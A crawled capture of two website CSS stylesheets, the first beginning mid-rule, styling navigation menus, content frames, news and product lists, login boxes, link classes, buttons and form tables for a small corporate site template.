    background-position: 0px -100px;
}

.menu .menuleft {
    width: 5px;
    height: 50px;
    background: url('../images/menu_bg.jpg') no-repeat;
    background-position: 0px -0px;
}

.menu .menuright {
    width: 5px;
    height: 50px;
    background: url('../images/menu_bg.jpg') no-repeat;
    background-position: 0px -50px;
}

/*sysmenu.css*/

ul.topnav {
    list-style: none;
    margin: 0 auto;
    padding: 0px;
    height: 50px;
    line-height: 50px;
    overflow: hidden;
}

ul.topnav li {
    float: left;
    margin: 0;
}

ul.topnav li {
    text-decoration: none;
    float: left;
    color: #000;
    cursor: pointer;
    *position: relative;
    z-index: 999;
}

ul.topnav li span {
    height: 50px;
    line-height: 45px;
    padding: 0px 13px 0px 13px;
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    display: block;
    *display: inline-block;
}

ul.topnav li span.bgmenuhove2 {
    height: 50px;
    line-height: 45px;
    color: #eddc0b;
    background: url('../images/menu_bg.jpg') repeat-x;
    background-position: 0px -150px;
}

/*nov_tree*/

ul.topnav li ul.subnav {
    list-style: none;
    position: absolute;
    top: 119px;
    *top: 44px;
    *left: 0px;
    background: #002b5e;
    margin: 0;
    padding: 0;
    width: 220px;
    color: #fff;
    z-index: 999;
    display: none;
}

ul.topnav li ul.subnav li {
    margin: 0;
    clear: both;
    padding: 0px;
    height: 35px;
    line-height: 35px;
    text-align: left;
    cursor: pointer;
    text-transform: uppercase;
}

ul.subnav li a {
    padding: 0px 15px 0px 15px;
    height: 35px;
    line-height: 35px;
    text-align: left;
    width: 190px;
    display: block;
    float: left;
}

ul.subnav li a:hover {
    height: 35px;
    line-height: 35px;
    text-align: left;
    display: block;
    float: left;
    
}

ul.subnav li a.hover {
    height: 35px;
    line-height: 35px;
    text-align: left;
    display: block;
    float: left;
}

.bann {
    width: 942px;
    margin: 0 auto;
    margin-top: 5px;
}

#slider ul,
#slider li {
    margin: 0;
    padding: 0;
    list-style: none;
    width: 942px;
    height: 254px;
    overflow: hidden;
}

.framecenter {
    width: 942px;
    margin: 0 auto;
}

.location {
    width: 932px;
    padding-left: 10px;
    height: 41px;
    line-height: 41px;
    background: url('../images/path_big_bg.jpg') no-repeat;
}

.frameleft {
    float: left;
    width: 682px;
}

.frameright {
    float: left;
    width: 250px;
}

.aboutcontent {
    width: 682px;
    height: 234px;
    background: url('../images/about_bg.jpg') no-repeat;
}

.aboutcontent .fcontentstr {
    width: 672px;
    height: 224px;
    padding: 5px;
    overflow: hidden;
}

.frameleft .fup {
    width: 682px;
    height: 39px;
    line-height: 39px;
    background: url('../images/conent_bg_01.jpg') repeat-x;
    background-position: 0px 0px;
}

.frameleft .fcontent {
    width: 662px;
    padding: 10px;
    background: url('../images/conent_bg_01.jpg') repeat-y;
    background-position: -682px 0px;
    overflow: hidden;
}

.frameleft .fdown {
    width: 682px;
    height: 4px;
    background-color: #b9e5fa;
    overflow: hidden;
}

.frameleft .fup1 {
    width: 682px;
    height: 39px;
    line-height: 39px;
    background: url('../images/conent_bg_02.jpg') repeat-x;
    background-position: 0px 0px;
}

.frameleft .fcontent1 {
    width: 662px;
    padding: 10px;
    background: url('../images/conent_bg_02.jpg') repeat-y;
    background-position: -682px 0px;
    overflow: hidden;
}

.frameleft .fdown1 {
    width: 682px;
    height: 4px;
    background-color: #b9e5fa;
    overflow: hidden;
}

.frameleft .fup2 {
    width: 682px;
    height: 39px;
    line-height: 39px;
    background: url('../images/conent_bg_03.jpg') repeat-x;
    background-position: 0px 0px;
}

.frameleft .fcontent2 {
    width: 662px;
    padding: 10px;
    background: url('../images/conent_bg_03.jpg') repeat-y;
    background-position: -682px 0px;
    overflow: hidden;
}

.frameleft .fdown2 {
    width: 682px;
    height: 4px;
    background-color: #faceb9;
    overflow: hidden;
}

.frameleft .fup .spantitle,
.fup1 .spantitle,
.fup2 .spantitle {
    float: left;
    padding-left: 35px;
    text-align: center;
    font-size: 14px;
    font-weight: bold;
}

.frameleft .fup .spanmone,
.fup1 .spanmone,
.fup2 .spanmone {
    float: right;
    padding-right: 10px;
}

.frameright .fup {
    width: 250px;
    height: 39px;
    line-height: 39px;
    background: url('../images/content_250_bg.jpg') repeat-x;
    background-position: 0px 0px;
}

.frameright .fcontent {
    width: 230px;
    padding: 0px 10px 0px 10px;
    background: url('../images/content_250_bg.jpg') repeat-y;
    background-position: -250px 0px;
    overflow: hidden;
}

.frameright .fdown {
    width: 250px;
    height: 13px;
    background: url('../images/content_250_bg.jpg') no-repeat;
    background-position: -500px -32px;
    overflow: hidden;
}

.frameright .fup1 {
    width: 250px;
    height: 39px;
    line-height: 33px;
    background: url('../images/content_250_bg_other.jpg') repeat-x;
    background-position: 0px 0px;
}

.frameright .fcontent1 {
    width: 230px;
    padding: 0px 10px 5px 10px;
    background: url('../images/content_250_bg_other.jpg') repeat-y;
    background-position: -250px 0px;
    overflow: hidden;
}

.frameright .fdown1 {
    width: 250px;
    height: 10px;
    background: url('../images/content_250_bg_other.jpg') no-repeat;
    background-position: -500px -32px;
    overflow: hidden;
}

.frameright .fup2 {
    width: 250px;
    height: 39px;
    line-height: 33px;
    background: url('../images/content_250_bg_other.jpg') repeat-x;
    background-position: -750px 0px;
}

.frameright .fup3 {
    width: 250px;
    height: 39px;
    line-height: 33px;
    background: url('../images/content_250_bg_type.jpg') repeat-x;
    background-position: 0px 0px;
}

.frameright .fcontent3 {
    width: 230px;
    padding: 0px 10px 5px 10px;
    background: url('../images/content_250_bg_type.jpg') repeat-y;
    background-position: -250px 0px;
    overflow: hidden;
}

.frameright .fdown3 {
    width: 250px;
    height: 10px;
    background: url('../images/content_250_bg_type.jpg') no-repeat;
    background-position: -500px -32px;
    overflow: hidden;
}

.frameright .fup .spantitle,
.fup1 .spantitle,
.fup2 .spantitle,
.fup3 .spantitle {
    float: left;
    width: 150px;
    padding-left: 10px;
    text-align: left;
    font-size: 14px;
    font-weight: bold;
}

.frameright .fup .spanmone,
.fup1 .spanmone,
.fup3 .spanmone {
    float: right;
    padding-right: 10px;
}

/*news left pic and right list*/

.newsleft {
    float: left;
    width: 212px;
}

.newsleft ul {
    list-style: none;
    margin: 0 auto;
    margin-top: 5px;
}

.newsright {
    float: left;
    width: 450px;
}

.textlist {
    list-style: none;
    margin: 0 auto;
    padding: 0px;
    display: block;
    line-height: 200%;
    overflow: hidden;
}

.textlist li {
    padding-left: 8px;
    height: 25px;
    line-height: 25px;
    background: url('../images/icon3.gif') no-repeat 0px 10px;
    list-style: none;
    overflow: hidden;
}

.textlist li .names {
    float: right;
    color: #bdbdbd;
    font-size: 12px;
}

.piclist {
    list-style: none;
    margin: 0 auto;
    text-align: center;
    padding: 0px;
    overflow: hidden;
}

.piclist li {
    float: left;
    padding: 5px 7px 10px 5px;
    text-align: center;
    width: 120px;
    overflow: hidden;
}

.piclist li img {
    border: 0px solid #EEE;
}

.piclist li p {
    margin: 0px;
    padding: 0px;
}

.piclist li .t {
    height: 30px;
    line-height: 30px;
}

.link {
    float: left;
    margin: 0 auto;
    width: 942px;
}

.link .fotterup {
    width: 942px;
    height: 6px;
    background: url('../images/fotter_bg.png') no-repeat;
    background-position: 0px -0px;
}

.link .fottercontent {
    width: 942px;
    text-align: center;
    background: url('../images/fotter_bg_line.png') repeat-y;
    background-position: 0px -0px;
}

.linkpic {
    width: 920px;
    padding: 10px;
}

.linkpic ul {
    list-style: none;
    margin: 0 auto;
    padding: 0px;
}

.linkpic ul li {
    width: 88px;
    margin: 0 auto;
    padding-left: 3px;
    list-style: none;
    display: inline;
}

.linkfont {
    width: 900px;
    padding: 5px 10px 0px 10px;
    margin: 0 auto;
}

.linkfont ul {
    list-style: none;
    margin: 0 auto;
    padding: 0px;
}

.linkfont ul li {
    width: 98px;
    text-align: center;
    margin: 0 auto;
    padding-left: 10px;
    list-style: none;
    display: inline;
}

/*tree*/

.three {
    list-style: none;
    margin: 0 auto;
    padding: 0px;
    margin-left: 10px;
}

.three li {
    height: 30px;
    line-height: 30px;
    text-align: left;
    margin: 0 auto;
    padding-left: 0px;
    list-style: none;
    border-bottom: 1px dotted #d0d0d0;
    overflow: hidden;
}

.three li.a {
    padding-left: 13px;
}

.three li.b {
    padding-left: 13px;
    background: url('../images/icon1.gif') no-repeat 0px 10px;
    display: list-item;
    font-weight: bold;
}

/*pagecontent*/

.pagecontent {
    float: left;
    width: 672px;
    background-color: #EBF0F4;
    padding: 5px;
    overflow: hidden;
}

.pagecontentstr {
    width: 662px;
    background-color: #fff;
    padding: 5px;
    overflow: hidden;
}

.pagelist {
    float: left;
    width: 682px;
}

.righttext {
    float: left;
    width: 662px;
}

.righttext_padding {
    float: left;
    width: 632px;
    padding: 0px 15px 0px 15px;
}

.readpic {
    float: left;
    width: 225px;
    height: 225px;
    padding: 5px;
}

.readpic img {
    border: 1px solid #EEE;
}

.readtitle {
    float: left;
    width: 415px;
    margin-left: 10px;
    text-align: left;
}

.readtitle dl dt {
    color: #FF6600;
    font-size: 16px;
    font-weight: bold;
    line-height: 180%;
    padding-left: 10px;
}

.readtitle dl dd {
    color: #828282;
    height: 30px;
    line-height: 30px;
    padding-left: 10px;
}

.readtitle dl dd.fastline {
    background-color: #f8f8f8;
    color: #828282;
    height: 30px;
    line-height: 30px;
}

.readtitle dl dd.orderbotton {
    padding-top: 15px;
}

.readlist {
    float: left;
    margin: 0 auto;
    width: 662px;
    margin-top: 10px;
}

.readlist .tg {
    height: 48px;
    line-height: 48px;
    font-size: 14px;
    padding-left: 35px;
    font-weight: bold;
    background: url('../images/readlist_bg2.jpg') no-repeat;
}

.readlist .tg1 {
    height: 48px;
    line-height: 48px;
    font-size: 14px;
    padding-left: 35px;
    font-weight: bold;
    background: url('../images/readlist_bg.jpg') no-repeat;
}

.readlist .tg3 {
    height: 38px;
    line-height: 38px;
    font-size: 14px;
    font-weight: bold;
    padding-left: 10px;
    border-bottom: 1px dotted #d0d0d0;
}

.readlist .l {
    padding: 10px 0px 0px 0px;
    overflow: hidden;
}

.bbslist {
    list-style: none;
    margin: 0 auto;
    padding: 0px;
}

.bbslist li {
    border-top: 1px dotted #d0d0d0;
    padding: 10px 0px 10px 0px
}

.bbslist li:first-child {
    border-top: 0px dotted #d0d0d0;
    padding: 0px 0px 10px 0px
}

.bbslist li .first-child {
    border-top: 0px dotted #d0d0d0;
    padding: 0px 0px 10px 0px
}

.bbslist li div {
    line-height: 180%;
    padding: 0px 10px 5px 10px;
}

.bbslist li .sendname {
    text-align: right;
}

.bbslist li .messagelist {
    text-align: left;
}

.bbslist li .remessagelist {
    text-align: left;
    padding-top: 10px;
    padding-bottom: 10px;
}

/*productlist_list*/

.goodslist {
    overflow: hidden;
    list-style-type: none;
    margin: 0px auto;
    margin-top: 0px;
}

.goodslist li {
    float: left;
    padding: 0px 10px 0px 10px;
    text-align: center;
    width: 150px;
    height: 240px;
    overflow: hidden;
}

.goodslist li .t {
    height: 25px;
    line-height: 25px;
    overflow: hidden;
    display: list-item;
}

.goodslist li p {
    height: 25px;
    line-height: 25px;
    padding: 0px;
    margin: 0px;
}

.goodslist li img {
    border: 2px solid #EEE;
    padding: 5px;
}

.goodslist li img:hover {
    border: 2px solid #00a1d8;
    padding: 5px;
}

/*newslist*/

.newslist {
    list-style: none;
    margin: 0 auto;
    padding: 0px;
    margin-left: 10px;
}

.newslist li {
    height: 35px;
    line-height: 35px;
    text-align: left;
    margin: 0 auto;
    padding-left: 15px;
    list-style: none;
    background: url('../images/icon3.gif') no-repeat 5px 15px;
    border-bottom: 1px dotted #DADBD6;
    overflow: hidden;
}

.newslist li .data {
    float: right;
    padding-right: 10px;
    color: #B3B3B3;
}

/*linebook*/

.gbottonlist {
    margin: 0 auto;
    width: 100%;
}

.gbottonlist .tg {
    height: 30px;
    line-height: 30px;
    color: #000;
    padding-left: 15px;
    font-weight: bold;
    background-color: #B5D4F2;
}

.gbottonlist .l {
    margin-top: 1px;
    padding: 5px;
    height: 100%;
    background-color: #F8F8F8;
    overflow: hidden;
}

.three_fg {
    width: 690px;
    list-style: none;
    margin: 0 auto;
    padding: 0px;
    margin-left: 10px;
}

.three_fg li {
    float: left;
    width: 330px;
    height: 25px;
    line-height: 25px;
    text-align: left;
    margin: 0 auto;
    padding-left: 0px;
    list-style: none;
    overflow: hidden;
}

.three_fg li.a {
    font-weight: bold;
}

.three_fg li.b {
    height: 25px;
    padding-left: 8px;
    line-height: 25px;
    background: url('../images/icon3.gif') no-repeat 0px 11px;
    list-style: none;
    display: list-item;
}

.three_fg li .title {
    float: left;
}

/*joblist*/

.joblist {
    list-style: none;
    margin: 0 auto;
    padding: 0px;
    margin-left: 10px;
}

.joblist li {
    list-style: none;
    padding: 10px 0px 10px 0px;
    border-bottom: 1px dotted #DADBD6;
    overflow: hidden;
}

.widthpage {
    width: 922px;
    margin: 0 auto;
    padding: 10px;
}

.widthpage .tg1 {
    height: 48px;
    line-height: 48px;
    font-size: 14px;
    padding-left: 35px;
    font-weight: bold;
    background: url('../images/readlist_bg.jpg') no-repeat #B7E4FB;
}

.widthpage .tg3 {
    height: 38px;
    line-height: 38px;
    font-size: 14px;
    font-weight: bold;
    padding-left: 10px;
    border-bottom: 1px dotted #d0d0d0;
}

.widthpage .l {
    padding: 10px 0px 0px 0px;
    overflow: hidden;
}

.widthpagelist {
    width: 922px;
    margin: 0 auto;
}

/*login_member*/

.sianin .sianinbg {
    width: 369px;
    padding: 10px 0px 0px 0px;
    border-left: #d2e5ef 1px solid;
    border-right: #d2e5ef 1px solid;
    border-top: none;
    border-bottom: none;
    overflow: hidden;
}

.signintitle {
    background: url('../images/application.gif') no-repeat;
    background-position: left -166px;
    padding: 15px 0px 0px 70px;
    height: 29px;
    text-align: left;
    overflow: hidden;
}

.signin-area-bg {
    width: 361px;
    padding: 5px;
    overflow: hidden;
}

.signin-area-bg2 {
    padding: 0px;
    overflow: hidden;
}

.signin-area-bg3 {
    width: 251px;
    padding: 5px 0px 5px 110px;
    overflow: hidden;
}

.tipsnr {
    background: url('../images/login.gif') no-repeat;
    background-position: left -103px;
    height: 5px;
    line-height: 5px;
    width: 371px;
    overflow: hidden;
}

.messicon {
    height: 48px;
    padding-right: 10px;
}

.messtext {
    height: 48px;
    line-height: 48px;
    vertical-align: middle;
}

.messicon2 {
    height: 20px;
    padding-right: 10px;
}

.messtext2 {
    height: 20px;
    line-height: 20px;
    vertical-align: middle;
}

/*lefttab*/

.tbottonlist {
    width: 260px;
}

.tbottonlist .tg {
    height: 30px;
    line-height: 30px;
    color: #fff;
    padding-left: 15px;
    font-weight: bold;
    background-color: #B5D4F2;
}

.tbottonlist .l {
    padding: 5px;
    border: 1px solid #B5D4F2;
}

/*tablelist*/

.tablelist .td01 {
    background-color: #F3F3F3;
    border: 1px solid #E6E6E6;
    padding: 5px;
    height: 30px;
    line-height: 30px;
    font-weight: bold;
}

.tablelist .td02 {
    border-bottom: #d2e5ef 1px dotted;
    padding: 5px;
    height: 30px;
    line-height: 30px;
}

.tablelist .td03 {
    border-style: none none solid none;
    border-width: 0px 0px 1px 0px;
    border-color: #E6E6E6;
    padding: 5px 5px 5px 15px;
    height: 30px;
    line-height: 30px;
    background: url('../images/icon1.gif') no-repeat 5px 16px;
}

.td03 img {
    vertical-align: middle;
}

.tablelist .td04 {
    border-style: none none solid none;
    border-width: 0px 0px 1px 0px;
    border-color: #E6E6E6;
    padding: 5px;
    height: 30px;
    line-height: 30px;
}

/*bbstable*/

.tablelist .td05 {
    border: 1px solid #F0F0F0;
    padding: 5px 5px 5px 10px;
}

.tablelist .td06 {
    padding: 5px;
    height: 30px;
    line-height: 30px;
}

/*fotter*/

.fotterpage {
    width: 100%;
    margin: 0 auto;
    overflow: hidden;
    background-color: #004594;
}

.fotter .fotterdown {
    width: 942px;
    height: 14px;
    background: url('../images/fotter_bg.jpg') no-repeat;
    background-position: 0px 0px;
}

.fotter .fotterstr {
    width: 942px;
    background-color: #004594;
    color: #fff;
    text-align: center;
    padding: 5px 0px 10px 0px;
    line-height: 180%;
}

.fotter .parttype {
    width: 942px;
    text-align: center;
    padding: 10px 0px 0px 0px;
}

.fotter .parttype ul {
    width: 942px;
    list-style: none;
    margin: 0 auto;
}

.fotter .parttype ul li {
    padding: 0px 5px 0px 5px;
    text-align: center;
    margin: 0 auto;
    list-style: none;
    display: inline;
}

.mobliecodestr {
    border: 1px solid #aaa;
    padding: 5px;
    margin-top: 5px;
}

--- FILE ---
content_type: text/css
request_url: http://syzckj.net/templates/default/style/public.css
body_size: 2451
content:

tr, td, img {
	border-width: 0;
	margin: 0;
	padding: 0;
}
.clear {
	clear: both;
	font-size: 0;
	line-height: 0;
}
.displaynone {
	display: none;
}
.displaytrue {
	overflow: hidden;
}
a {
	outline: none;
}
form {
	margin: 0;
	padding: 0;
}
table {
	border-collapse: collapse;
}
.clear {
	clear: both;
}
* {
	padding: 0;
	margin: 0;
}
p {
	margin: 5px 0px 5px 0px;
}

textarea {
	padding: 0px;
	margin: 0px;
}
/*h1,h2,h3,h4, h4 a, #secnav a {color: #333;text-shadow: rgba(70, 70, 70, .3) 1px 1px 0px;}*/

a.toplink {
	font-size: 14px;
	color: #fff;
	text-decoration: none;
}
a:visited.toplink {
	font-size: 14px;
	color: #fff;
	text-decoration: none;
}
a:hover.toplink {
	color: #ffe400;
	font-size: 14px;
	text-decoration: underline;
}
a.toplink2 {
	font-size: 14px;
	color: #ffe400;
	text-decoration: none;
}
a:visited.toplink2 {
	font-size: 14px;
	color: #ffe400;
	text-decoration: none;
}
a:hover.toplink2 {
	color: #ffe400;
	font-size: 14px;
	text-decoration: underline;
}
a.novlink {
	color: #fff;
	text-decoration: none;
}
a:visited.novlink {
	color: #fff;
	text-decoration: none;
}
a:hover.novlink {
	color: #ffe400;
	text-decoration: underline;
}
a.morn {
	font-size:13px;
	color:#909090;
	text-decoration:underline;
}
a:visited.morn {
	font-size:13px;
	color:#909090;
	text-decoration:underline;
}
a:hover.morn {
	color:#0a61c4;
	font-size:13px;
	text-decoration:none;
}
a.infolist {
	font-size: 12px;
	color: #626262;
	text-decoration: none;
}
a:visited.infolist {
	font-size: 12px;
	color: #626262;
	text-decoration: none;
}
a:hover.infolist {
	color: #0a61c4;
	font-size: 12px;
	text-decoration: underline;
}
a.infolist_fff {
	font-size: 12px;
	color: #fff;
	text-decoration: none;
}
a:visited.infolist_fff {
	font-size: 12px;
	color: #fff;
	text-decoration: none;
}
a:hover.infolist_fff {
	color: #ffe400;
	font-size: 12px;
	text-decoration: underline;
}
a.typelink {
	font-size: 12px;
	color: #638AB0;
	text-decoration: none;
}
a:visited.typelink {
	font-size: 12px;
	color: #638AB0;
	text-decoration: none;
}
a:hover.typelink {
	color: #009808;
	font-size: 12px;
	text-decoration: underline;
}
a.contentpage {
	font-size:13px;
	color:#ff0000;
	text-decoration:underline;
}
a:visited.contentpage {
	font-size:13px;
	color:#ff0000;
	text-decoration:underline;
}
a:hover.contentpage {
	color:#0060ff;
	font-size:13px;
	text-decoration:none;
}
a.infolist_orning {
	font-size:13px;
	color:#fe6c00;
	text-decoration:underline;
}
a:visited.infolist_orning {
	font-size:13px;
	color:#E05600;
	text-decoration:underline;
}
a:hover.infolist_orning {
	color:#2C45B5;
	font-size:13px;
	text-decoration:none;
}
a.taglink {
	color: #1D1D1B;
	font-weight: bold;
	text-decoration: underline;
}
a:visited.taglink {
	color: #1D1D1B;
	font-weight: bold;
	text-decoration: underline;
}
a:hover.taglink {
	color: #DC1818;
	font-weight: bold;
	text-decoration: none;
}
a.taglink2 {
	color: #636363;
	font-size:14px;
	text-decoration: underline;
}
a:visited.taglink2 {
	color: #636363;
	font-size:14px;
	text-decoration: underline;
}
a:hover.taglink2 {
	color: #DC1818;
	font-size:14px;
	text-decoration: none;
}
a.tag1 {
	font:20px;
	color:#FF0000;
	text-decoration:none;
}
a.tag2 {
	text-decoration:none;
	color: #CC3300;
	font-size:11px;
}
a.tag3 {
	text-decoration:none;
	color: #000033;
	font-size:15px;
}
a.tag4 {
	text-decoration:none;
	color: #3333CC;
	font-size:16px;
}
a.tag5 {
	text-decoration:none;
	color: #0099FF;
	font-size:10px;
}
a.tag6 {
	text-decoration:none;
	color: #9966CC;
	font-size:13px;
}
a.tag7 {
	text-decoration:none;
	color: #996600;
	font-size:25px;
}
a.tag1:hover {
	color: #FFFF00;
	text-decoration:none;
}
a.tag2:hover {
	text-decoration:none;
	color:#006
}
a.tag3:hover {
	ftext-decoration:none;
	color:#fcc
}
a.tag4:hover {
	text-decoration:none;
	color: #3CC
}
a.tag5:hover {
	text-decoration:none;
	color: #F99
}
a.tag6:hover {
	text-decoration:none;
	color: #9CC
}
a.tag7:hover {
	text-decoration:none;
	color: #333333
}
a.searchinfolist {
	font-size: 14px;
	color: #1651DA;
	text-decoration: none;
}
a:visited.searchinfolist {
	font-size: 14px;
	color: #1651DA;
	text-decoration: none;
}
a:hover.searchinfolist {
	color: #009808;
	font-size: 14px;
	text-decoration: underline;
}
a.infolink02 {
	font-size:13px;
	text-decoration:underline;
	font-weight:bold;
	padding:0px 5px 0px 5px;
}
a:visited.infolink02 {
	font-size:13px;
	text-decoration:underline;
	font-weight:bold;
	padding:0px 5px 0px 5px;
}
a:hover.infolink02 {
	color:#EB5A00;
	font-size:13px;
	text-decoration:none;
	font-weight:bold;
	padding:0px 5px 0px 5px;
}
a.infolink03 {
	font-size:13px;
	color:#364BE7;
	text-decoration:none;
}
a:visited.infolink03 {
	font-size:13px;
	color:#364BE7;
	text-decoration:none;
}
a:hover.infolink03 {
	color:#EB5A00;
	font-size:13px;
	text-decoration:underline;
}
a.infolink04 {
	font-size:14px;
	text-decoration:underline;
	font-weight:bold;
}
a:visited.infolink04 {
	font-size:14px;
	text-decoration:underline;
	font-weight:bold;
}
a:hover.infolink04 {
	color:#EB5A00;
	font-size:14px;
	text-decoration:none;
	font-weight:bold;
}
.hrefbotton {
	list-style: none;
	margin: 0 auto;
	padding: 0;
	position: relative;
}
.hrefbotton li {
	float: left;
	background: url('../images/application.gif') no-repeat -86px -445px;
	height: 28px;
	line-height: 28px;
	width: 143px;
	margin-right:5px;
	margin-bottom:5px;
	text-align: center;
}
a.linimage {
	font-size: 10.3pt;
	font-weight: bold;
	color: #103d64;
	text-decoration: none;
}
a:visited.linimage {
	font-size: 10.3pt;
	font-weight: bold;
	color: #103d64;
	text-decoration: none;
}
a:hover.linimage {
	font-size: 10.3pt;
	font-weight: bold;
	text-decoration: none;
	color: #FC5927;
}
a.btninfo1 {
	background: url(../images/botton_order_bg.jpg) no-repeat;
	background-position: 0px -33px;
	color: #fff;
	font-size:14px;
	padding-left: 28px;
	width: 120px;
	height: 33px;
	line-height: 30px;
	border: 0px;
	display: inline-block;
}
a:visited.btninfo1 {
	background: url(../images/botton_order_bg.jpg) no-repeat;
	background-position: 0px -33px;
	font-size:14px;
	color: #fff;
}
a:hover.btninfo1 {
	background: url(../images/botton_order_bg.jpg) no-repeat;
	background-position: 0px -33px;
	font-size:14px;
	color: #fff;
}
a.btninfo2 {
	background: url(../images/botton_order_bg.jpg) no-repeat;
	background-position: 0px 0px;
	color: #fff;
	font-size:14px;
	padding-left: 28px;
	width: 120px;
	height: 33px;
	line-height: 30px;
	border: 0px;
	display: inline-block;
}
a:visited.btninfo2 {
	background: url(../images/botton_order_bg.jpg) no-repeat;
	background-position: 0px -0px;
	font-size:14px;
	color: #fff;
}
a:hover.btninfo2 {
	background: url(../images/botton_order_bg.jpg) no-repeat;
	background-position: 0px -0px;
	font-size:14px;
	color: #fff;
}
em {
	color: #C00;
	font-style: normal;
	font-weight: bold;
}
.em {
	color: #C00;
	font-style: normal;
	font-weight: bold;
	margin-left: 5px;
	margin-right: 5px;
	text-decoration: underline;
}
/*from*/

input.bottonsubmit {
	color: #fff;
	font-weight: bold;
	padding: 5px;
	margin: 0px;
	border: 0px;
	cursor: pointer;
	background-color: #ff6c00;
}
input.bottonsubmit:hover {
	color: #ffcc00;
	font-weight: bold;
	padding: 5px;
	margin: 0px;
	border: 0px;
	cursor: pointer;
}
input.smallInput {
	font-size: 9pt;
	padding: 0px;
	height: 20px;
	clip: rect;
	color: #000000;
	border-color: black #CAD9EA #CAD9EA black;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	background-color: #FFFFFF;
}
input.buttonface {
	background: url(../images/botton_bg.jpg) no-repeat;
	background-position: 0px 0px;
	color: #fff;
	font-weight: bold;
	padding: 0px;
	margin: 0px;
	width: 81px;
	height: 24px;
	line-height: 24px;
	border: 0px;
	cursor: pointer;
}
input.buttonface:hover {
	background: url(../images/botton_bg.jpg) no-repeat;
	background-position: 0px 0px;
	color: #57250e;
	font-weight: bold;
	padding: 0px;
	margin: 0px;
	width: 81px;
	height: 24px;
	line-height: 24px;
	border: 0px;
	cursor: pointer;
}
input.buttonface1 {
	background: url(../images/botton_bg.jpg) no-repeat;
	background-position: 0px -24px;
	color: #fff;
	font-weight: bold;
	padding: 0px;
	margin: 0px;
	width: 81px;
	height: 24px;
	line-height: 24px;
	border: 0px;
	cursor: pointer;
}
input.buttonface1:hover {
	background: url(../images/botton_bg.jpg) no-repeat;
	background-position: 0px -24px;
	color: #57250e;
	font-weight: bold;
	padding: 0px;
	margin: 0px;
	width: 81px;
	height: 24px;
	line-height: 24px;
	border: 0px;
	cursor: pointer;
}
input.buttonface2 {
	background: url(../images/botton_bg.jpg) no-repeat;
	background-position: 0px -48px;
	color: #fff;
	font-weight: bold;
	padding: 0px;
	margin: 0px;
	width: 120px;
	height: 24px;
	line-height: 24px;
	border: 0px;
	cursor: pointer;
}
input.buttonface2:hover {
	background: url(../images/botton_bg.jpg) no-repeat;
	background-position: 0px -48px;
	color: #57250e;
	font-weight: bold;
	padding: 0px;
	margin: 0px;
	width:120px;
	height: 24px;
	line-height: 24px;
	border: 0px;
	cursor: pointer;
}
input.infoInput {
	font-size: 9pt;
	padding: 3px 0px 0px 2px;
	height: 18px;
	clip: rect;
	color: #000000;
	background-color: #fff;
	border-color: #a0a0a0 #cbd9eb #cbd9eb #a0a0a0;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	background: url(../images/class_bg.jpg) repeat-x;
	background-position: 0px -0px;
}
input.infoInput:hover {
	font-size: 9pt;
	padding: 3px 0px 0px 2px;
	height: 18px;
	clip: rect;
	color: #000000;
	background-color: #fff;
	border-color: #a0a0a0 #cbd9eb #cbd9eb #a0a0a0;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	background: url(../images/class_bg.jpg) repeat-x;
	background-position: 0px -37px;
}
input.bottons02 {
	color: #209248;
	font-weight: bold;
	padding: 0px;
	margin: 0px;
	width: 80px;
	height: 23px;
	line-height: 22px;
	border-color: #a0a0a0 #CAD9EA #CAD9EA #a0a0a0;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	background: url(../images/class_bg.jpg) repeat-x;
	background-position: 0px -0px;
	cursor: pointer;
}
input.bottons02:hover {
	color: #EE5B17;
	background: url(../images/class_bg.jpg) repeat-x;
	background-position: 0px -120px;
	cursor: pointer;
}
input.bottons03 {
	color: #EE5B17;
	padding: 0px;
	margin: 0px;
	width: 100px;
	height: 23px;
	line-height: 22px;
	border-color: #a0a0a0 #CAD9EA #CAD9EA #a0a0a0;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	background: url(../images/class_bg.jpg) repeat-x;
	background-position: 0px -80px;
	cursor: pointer;
}
input.bottons03:hover {
	color: #209248;
	background: url(../images/class_bg.jpg) repeat-x;
	background-position: 0px -120px;
	cursor: pointer;
}
input.bottons04 {
	color: #EE5B17;
	padding: 0px;
	margin: 0px;
	width: 60px;
	height: 21px;
	line-height: 20px;
	border-color: #a0a0a0 #CAD9EA #CAD9EA #a0a0a0;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	cursor: pointer;
}
input.bottons04:hover {
	color: #209248;
	background: url(../images/class_bg.jpg) repeat-x;
	background-position: 0px -120px;
	cursor: pointer;
}
input.inputsubmit01 {
	background: url(../images/subbotton.gif) no-repeat;
	background-position: 0px -81px;
	color: #4775b2;
	font-weight: bold;
	padding: 0px;
	margin: 0px;
	width: 115px;
	height: 27px;
	line-height: 27px;
	border: 0px;
	cursor: pointer;
}
input.inputsubmit01:hover {
	background: url(../images/subbotton.gif) no-repeat;
	background-position: 0px -0px;
	color: #57250e;
	font-weight: bold;
	padding: 0px;
	margin: 0px;
	width: 115px;
	height: 27px;
	line-height: 27px;
	border: 0px;
	cursor: pointer;
}
/*表单*/
.formlist td, formlist th {
	padding: 10px 0px 5px 0px;
	vertical-align : middle;
}
.formlist th {
	text-align: right;
	padding-right: 5px;
	font-weight:normal;
}
.formlist th.th2 {
	text-align: right;
	width:15%;
	padding-right: 5px;
	font-weight:normal;
}
.formlist th.th3 {
	text-align: right;
	width:25%;
	padding-right: 5px;
	font-weight:normal;
}
.formlist td.td01 {
	background-color: #F0F0F0;
	color:#0f66cd;
	height: 25px;
	line-height: 25px;
	padding: 5px 0px 5px 5px;
}
.formlist td span {
	padding-left: 5px;
	color: #ADADAD;
	vertical-align : middle;
}
/*表单二*/
.formlist2 td, formlist2 th {
	padding: 4px;
	height:28px;
	line-height:28px;
	vertical-align : middle;
}
.formlist2 th {
	text-align: right;
	padding-right: 5px;
	padding-left: 10px;
	font-weight:normal;
}
.formlist2 td span {
	padding-left: 5px;
	color: #ADADAD;
	vertical-align : middle;
}
.formlist2 .content {
	padding: 5px 0px 5px 25px;
	line-height: 200%;
	color: #FF580A;
	font-weight:bold;
}
/*表单三*/

